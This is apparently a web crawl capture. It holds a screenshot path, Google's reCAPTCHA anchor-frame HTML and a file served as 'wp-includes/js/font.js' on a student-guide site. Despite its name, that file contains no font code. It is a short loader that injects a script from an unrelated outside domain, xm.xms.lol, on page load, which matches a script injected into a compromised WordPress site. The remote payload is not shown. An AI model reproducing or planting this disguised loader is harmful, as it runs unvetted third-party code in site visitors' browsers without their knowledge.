

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ryDUKkTt46-NeFPbdA84LA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768944512253');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://studentguide.me/wp-includes/js/font.js
body_size: -360
content:
var pm_tag = 'a4s';var pm_pid = "23751-1824878d";
var scr = document.createElement('script');
scr.src = "//xm.xms.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);